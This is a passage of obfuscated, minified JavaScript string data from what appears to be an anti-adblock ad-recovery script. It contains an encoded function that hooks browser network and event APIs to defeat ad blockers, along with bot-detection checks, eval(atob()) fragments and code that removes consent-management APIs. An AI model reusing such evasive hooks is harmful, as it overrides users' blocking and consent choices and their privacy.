<media-in-parens>]+","auto|none|<dashed-ident>|<scroll()>|<view()>","normal|reverse|inherit","symplr","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","7cfdc6c7","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom",'<a href="',"Failed to decode protect-id: id is empty","cmVzZXJ2ZWQxT3V0cHV0","region","sdk_version","ddg/","getServices","_set","title (english only)","[<predefined-rgb-params>|<xyz-params>]","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","jump-start|jump-end|jump-none|jump-both|start|end","api.adiostech.com","none|<image>","base64 failed","freeze","querySelector","position:relative;align-items:center;display:flex;","[object Reflect]","generated","Matching for a tree with var() is not supported","exportSnapshot","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","scaleZ( [<number>|<percentage>] )","flatMap","channel","CanvasCaptureMediaStream","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","lastUrl","<color-stop-length>|<color-stop-angle>","elapsed_time_since_requested","getPrototypeOf","purpose1 consent timeout","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Timed out waiting for consent readiness","pubkey","none|<shadow>#","tagNameFilter","iframe ready timeout (fetch error)","gpt_disabled_by_missing_tcf","keys","content|fixed","content-box|border-box","none|all|<dashed-ident>#","dimension-token","randomUUID","heightEval","before","}-token","interval","contentDocument",".start","z-index","495TMcfeP","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","unsortedForEach","document","dictionnaire.lerobert.com","host","15949whdbOd","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","percentage-token","opacity","gecko","<symbol>+","createSingleNodeList","logs-partners.coupang.com","https://qa.html-load.com","from-image|<angle>|[<angle>? flip]","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Boolean","none|[weight||style||small-caps||position]","[pack|next]||[definite-first|ordered]","fo2nsdf","Bad syntax","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","matchDeclaration","renderer","nextSibling","additionalAdsBait","<grid-line> [/ <grid-line>]?","':' [before|after|first-line|first-letter]","bnh6bg==","condition","onerror","sdkVersion","x-frame-height",'meta[http-equiv="Content-Security-Policy"]',"bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","attributes","[<filter-function>|<url>]+","not_blocking_ads","filterNthElements","cos( <calc-sum> )","https://report.error-report.com/modal?","clear","image-src: display-none","hsl|hwb|lch|oklch","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","gpt-adsinteractive","Event","lastIndexOf","r script executed more than once","throw new Error();","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","horizontal|vertical|inline-axis|block-axis|inherit","<integer>|<length>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","[lining-nums|oldstyle-nums]","w = window.parent;","combinator","reserved1Input","declarators","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","VENDOR","style","Token","__sa_","isChannelConnected","none|<custom-ident>+","enjgioijew","HTMLVideoElement","is_original_cmp_blocked",". Phase: ","preconnect","viewport_document","pageview_id","auto|wrap|nowrap","gpt-enliple","<geometry-box>#","distinctiveProps","hostage","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<bg-image>#","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","String_replace","<integer>|auto","( [<mf-plain>|<mf-boolean>|<mf-range>] )","balance","read-only|read-write|read-write-plaintext-only","<line-width>{1,4}","geniee","opr","[shorter|longer|increasing|decreasing] hue","crossorigin","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","w = window.parent.parent;","Negotiate v4 ","&domain=","attributionsrc","<single-animation-direction>#","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","webDriver","addConnectionHandler","computed","row|row-reverse|column|column-reverse","[<family-name>|<generic-family>]#","lexer","has","auto|inter-character|inter-word|none","): ","__fxdriver_evaluate","tokenBefore","output","rel","auto|loose|normal|strict|anywhere","is_tcf_required","append","<supports-decl>|<supports-selector-fn>","target","min( <calc-sum># )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<declaration-value>?","end","1.9.1","MSG_ACK_INVISIBLE","checkPropertyName","HTMLTemplateElement","syntaxStack","\n--","<number-one-or-greater>","jizsl_","pop","TopLevelCss"," node type","Plus sign","mailto:","prompt","8567517lKAmfY","rch","scheduler unhandled exception - ","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","min","grad","nthChildOf","_generateSourcesContent","isAdblockUser","forEachRight","reference","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","rule","<'width'>","isElementDisplayNone","can't access document.hidden","[<angle>|<side-or-corner>]? , <color-stop-list>","string-api","getTime","tel:","[auto|<length-percentage>]{1,2}","properties","dXl5aw==","width-equal-or-less-than","[<'view-timeline-name'> <'view-timeline-axis'>?]#","reserved1","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","getOutOfPage","cmpId",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Terminate - not active","DOMTokenList","normal|always","<grid-line>","nhn","iframe msg err: ","inset?&&<length>{2,4}&&<color>?","https://report.error-report.com/modal?eventId=&error=","Unexpected syntax '","isAdBlockerDetected","[<length-percentage>|auto]{1,2}|cover|contain","auto|never|always|<absolute-size>|<length>","flip-block||flip-inline||flip-start","length","isVisibleElement","<mf-name>","none|<dashed-ident>#","none|<position>#","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","element-attributes","child_last","[diagonal-fractions|stacked-fractions]","getComputedStyle","isInRootIframe","originalUrl","window","whatcardev.haymarket.com","setInterval","Script","minutemedia",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"unit","rex","reduce","body > div > span > div","getParameter","baseURI","DOMParser","OutOfPageFormat","firstGptAdRendered","isNameCharCode",":before","image-set( <image-set-option># )","concat","aWQ=","device-cmyk( <number>#{4} )","normal|small-caps","stylesheet","<'column-width'>||<'column-count'>","consumeUntilSemicolonIncluded","decodeId","prevUntil","meta","anymind","plainchicken.com","cmVzZXJ2ZWQyT3V0cHV0","webkitTemporaryStorage","window.parent.document.domain;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","auto|none","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","matrix( <number>#{6} )","none|blink","substrToCursor","setItem","getSlots","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","addProperty_","NestingSelector","checkStructure","<frequency>|<percentage>","marker-mid","cqmin","none|<track-list>|<auto-track-list>","race","dppx","none|both|horizontal|vertical|block|inline","27d518f0","listenerId","<'margin-block'>","handlers","/getconfig/sodar","encodedBodySize","disallowEmpty","viewport",".setPAAPIConfigForGPT","followColorScheme","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","parseRulePrelude","document.hidden","callPhantom","layer","localStorage","none|element|auto","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast",".setTargetingForGPTAsync","auto|avoid","sourceMap","wrapper","findLastIndex","<'caret-color'>||<'caret-shape'>","<style-condition>|<style-feature>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","scrollX,Y","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","auto|<custom-ident>","MediaSettingsRange","none|<filter-function-list>|<-ms-filter-function-list>","inventories","systemLanguage","includes","script","fminer","getCategoryExclusions","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","solid|double|dotted|dashed|wavy","<integer>","Profile","event_sample_ratio","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","as_window_id","ltr","male|female|neutral","skipUntilBalanced","<wq-name>","[first|last]? baseline","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"poster","normal|<length-percentage>","add|subtract|intersect|exclude","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","iframe load error: ","fromCharCode","adthrive","auto|<time>","isSleipnir","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Element","\n  --------","idx","offsetAndType","Identifier is expected but function found","profile.shouldApplyGdpr","padding-left","insertList","<namespace-prefix>? [<string>|<url>]","asin( <calc-sum> )","flex-direction","webgl","<blend-mode>#","languages","combo","<'border-top-left-radius'>","firstCharOffset","blocking_acceptable_ads","endpoint","matrix3d( <number>#{16} )","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","nodeType","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","cqw","script:","tagName","PseudoClassSelector","innerText","supports(","replaceAll","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","element-invisible-selector","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<font-stretch-absolute>","/gpt/setup","charCodeAt","scanString","<'inset-inline-end'>","beforeHtml","lvmin","limit_memory_filter","undefined","filter:","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","json.parse","<mask-layer>#","important","rad","none|mandatory|proximity","cmpStr","iframe ready deadline exceeded","adpushup","mimeTypesConsistent","elementFromPoint","ev-times.com","jsSelector","keepOriginalAcceptableAds","<url>|<string>","recover_cmp_region","AttributeSelector","lr-tb|rl-tb|tb-rl|lr|rl|tb","getSlotId","unknown","Raw","https://css-load.com","No element indexed by ","<declaration>","reserved2Output","Invalid protect url prefix: ","script_onerror","startLine","context","adshieldAvgRTT","api","Blocked interstial slot define:","block|inline|x|y","Click","<length>|<percentage>|auto","removeAttribute","aria-label","reserved2","e6d29821","HTMLElement_style","crios","<custom-ident>","[<length-percentage>|left|center|right]#"," undefined",", width: ","most-width|most-height|most-block-size|most-inline-size","line","updateCursors","explicit","origin","whitespace-token","gpt-adingo","rotateY( [<angle>|<zero>] )","enabled","compact","skipSC","writable","title","opt/","span","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","generic( kai )|generic( fangsong )|generic( nastaliq )","addModule","Zm1qeA==","<url> <decibel>?|none","IFrame","error on googletag.pubads()","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","atob-btoa"," used broken syntax definition ","some","types","!self","close","<'align-content'> <'justify-content'>?","image( <image-tags>? [<image-src>? , <color>?]! )","running|paused","xyz|xyz-d50|xyz-d65","document.getElementById","find","inventory","image","configIndex","adUnits","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","HTMLMediaElement","CSSPrimitiveValue","single|multiple","_serializeMappings","/cou/iframe","none|<length-percentage> [<length-percentage> <length>?]?","log_version","?as-revalidator=","getTargeting","data-sdk","webkitMediaStream","AS-ENCODED-VAL","timeout","display:none","url-not-matched","/cgi-bin/PelicanC.dll","request_id","onLine","<length>{1,4}","eval(atob('","elem","<angle>","` for `visit` option (should be: ","about:","[[<integer>|infinite]{2}]#|auto","/inventory?id=","parseValue","Chrome/","<number [0,1]>","givt_detected","didomi","[<type-selector>? <subclass-selector>*]!","getWindowId","Unknown node type:","addType_","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","env( <custom-ident> , <declaration-value>? )","syntax","self","eventId=","\x3c!--","as_key",'Identifier "',"getOwnPropertyDescriptor","Parse error: ","[auto|reverse]||<angle>","<page-selector-list>","<unknown>","removeChild","iframe message timeout","<length-percentage>{1,2}","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","freemcserver.net","class extends self.XMLHttpRequest","getAdUnitPath","blocked_filters","height","layer( <layer-name> )","CSSMozDocumentRule","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","newsinlevels.com","\n   value: ","Url","geniee-prebid","adapi.inlcorp.com","forEach","normal|<try-size>","child|young|old","findValueFragments","i|s","and","visit","scale( [<number>|<percentage>]#{1,2} )","<shape-box>|fill-box|stroke-box|view-box","components","skewY( [<angle>|<zero>] )","top|bottom|block-start|block-end|inline-start|inline-end","padding|border","[<page-selector>#]?","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","SyntaxError","/adsid/integrator.js","setTimeout","HEAD","joinAdInterestGroup","serif|sans-serif|cursive|fantasy|monospace","atan( <calc-sum> )","match","dispatchEvent","isEncodedId","(E2) Invalid protect url: ","() => version","property","<'inset-block-end'>","leave","index","data:text/html,","none|<offset-path>||<coord-box>","charCode","<'align-self'> <'justify-self'>?","shardingIndex","<'flex-basis'>","_sorted","auto|normal|active|inactive|disabled","remove","pending","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","start|end|left|right|center|justify|match-parent","<length>|auto","selectorList","HTMLElement_dataset","Not a Declaration node","toLowerCase","readyState","external","SyntaxMatchError","StyleSheet","blocking_ads","innerWidth","consume","readSequence","RegExp","<counter-style-name>|symbols( )","padding-box|content-box","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","AnPlusB","space-between|space-around|space-evenly|stretch","gpt-adshield","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Element not visible v2 | ","normal|break-all|keep-all|break-word|auto-phrase","createItem","/negotiate/v4/iframe-2nd?passcode=","calc( <calc-sum> )","<body","protectHtml","errArgs","sendXHR","_sourcesContents","document.createElement","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>",", y: ","normal|bold|<number [1,1000]>","Feature","appendData","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<color>{1,4}","auto|<svg-length>",". Please enable 3rd-party image loading.","Element_setAttribute","scroll-position|contents|<custom-ident>","http:","<'inset-inline-start'>","srcset","negotiate v4 test failed: ","driver","createList","HTMLMetaElement","Expect an apostrophe","transform","__tcfapi not found within timeout","Lexer matching doesn't applicable for custom properties","Scheduler Terminated with unexpected error: ","selected","isFirefox","location","Must be between 0 and 63: "," { visibility:visible; }","alt","none|all","__replaced"," or hex digit","ACK","__phantomas","cache_isbot","_blank","before doesn't belong to list","POST","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","data-empty-src","responseXML","RPC","none|text|all|-moz-none","light-dark( <color> , <color> )","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","auto|<color>","document - link element","navigator.connection.rtt is undefined","vmin","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","window.parent.parent.apstag.runtime.callCqWrapper","dpcm","compareByGeneratedPositionsInflated","sourceContentFor","<'margin-left'>","stopPropagation","cross-fade( <cf-mixing-image> , <cf-final-image>? )","HTMLStyleElement","<length>||<color>","domain switch: no src attribute","term","prev",'" is expected',"nodes","unset","<ns-prefix>? <ident-token>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'margin-inline-end'>","https://m1.openfpcdn.io/botd/v","null","Failed to load 3rd-party image: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","childElementCount","MSG_SYN","skip-node","[common-ligatures|no-common-ligatures]","[recoverTcfCMP] ","img_","<absolute-size>|<relative-size>|<length-percentage>","frame","getLocationRange","log","column",'<\/script><script src="',"error on contentWindow","sectionChange","Bad value for `","abc","adshield_apply","none|repeat( <length-percentage> )","failed","auto|text|none|contain|all","contentAreaSelectors","webkitPersistentStorage","Negotiate v4 retry(","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrow